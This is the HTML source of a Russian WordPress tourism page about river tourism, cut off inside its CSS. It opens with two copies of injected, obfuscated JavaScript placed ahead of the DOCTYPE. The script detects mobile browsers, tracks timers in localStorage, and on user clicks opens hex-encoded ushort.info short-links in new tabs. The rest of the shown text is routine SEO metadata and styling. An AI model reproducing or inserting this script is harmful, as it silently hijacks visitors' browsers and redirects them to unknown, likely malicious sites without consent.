|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://oasis-turs.ru/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Речной туризм и прогнозы на него</title>
	<meta name="description" content="Речной туризм и прогнозы на него, какие главные особенности, что его ожидает и что говорят эксперты, возможно ли улучшить цену отдыха?" />
	<link rel="canonical" href="https://oasis-turs.ru/rechnoj-turizm-osobennosti/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Речной туризм и прогнозы на него" />
	<meta property="og:description" content="Речной туризм и прогнозы на него, какие главные особенности, что его ожидает и что говорят эксперты, возможно ли улучшить цену отдыха?" />
	<meta property="og:url" content="https://oasis-turs.ru/rechnoj-turizm-osobennosti/" />
	<meta property="og:site_name" content="Туризм" />
	<meta property="article:published_time" content="2020-03-01T20:29:37+00:00" />
	<meta property="article:modified_time" content="2022-05-04T06:47:18+00:00" />
	<meta property="og:image" content="https://oasis-turs.ru/wp-content/uploads/2020/03/Rechnoj-turizm.jpg" />
	<meta property="og:image:width" content="748" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="nastuhablond" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="nastuhablond" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="13 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://oasis-turs.ru/rechnoj-turizm-osobennosti/","url":"https://oasis-turs.ru/rechnoj-turizm-osobennosti/","name":"Речной туризм и прогнозы на него","isPartOf":{"@id":"https://oasis-turs.ru/#website"},"primaryImageOfPage":{"@id":"https://oasis-turs.ru/rechnoj-turizm-osobennosti/#primaryimage"},"image":{"@id":"https://oasis-turs.ru/rechnoj-turizm-osobennosti/#primaryimage"},"thumbnailUrl":"https://oasis-turs.ru/wp-content/uploads/2020/03/Rechnoj-turizm.jpg","datePublished":"2020-03-01T20:29:37+00:00","dateModified":"2022-05-04T06:47:18+00:00","author":{"@id":"https://oasis-turs.ru/#/schema/person/52e9af35f1ffac98904fa43106c1c6f4"},"description":"Речной туризм и прогнозы на него, какие главные особенности, что его ожидает и что говорят эксперты, возможно ли улучшить цену отдыха?","breadcrumb":{"@id":"https://oasis-turs.ru/rechnoj-turizm-osobennosti/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://oasis-turs.ru/rechnoj-turizm-osobennosti/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://oasis-turs.ru/rechnoj-turizm-osobennosti/#primaryimage","url":"https://oasis-turs.ru/wp-content/uploads/2020/03/Rechnoj-turizm.jpg","contentUrl":"https://oasis-turs.ru/wp-content/uploads/2020/03/Rechnoj-turizm.jpg","width":748,"height":480,"caption":"Речной туризм"},{"@type":"BreadcrumbList","@id":"https://oasis-turs.ru/rechnoj-turizm-osobennosti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://oasis-turs.ru/"},{"@type":"ListItem","position":2,"name":"Что ожидает речной туризм в России?"}]},{"@type":"WebSite","@id":"https://oasis-turs.ru/#website","url":"https://oasis-turs.ru/","name":"Туризм","description":"и другие полезные новости","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://oasis-turs.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://oasis-turs.ru/#/schema/person/52e9af35f1ffac98904fa43106c1c6f4","name":"nastuhablond","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://oasis-turs.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4777b8c4009de426a76a30db363f9c596bf977b02513462d600dd14a214bcaeb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4777b8c4009de426a76a30db363f9c596bf977b02513462d600dd14a214bcaeb?s=96&d=mm&r=g","caption":"nastuhablond"},"url":"https://oasis-turs.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Туризм &raquo; Лента" href="https://oasis-turs.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Туризм &raquo; Лента комментариев" href="https://oasis-turs.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Туризм &raquo; Лента комментариев к &laquo;Что ожидает речной туризм в России?&raquo;" href="https://oasis-turs.ru/rechnoj-turizm-osobennosti/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oasis-turs.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oasis-turs.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 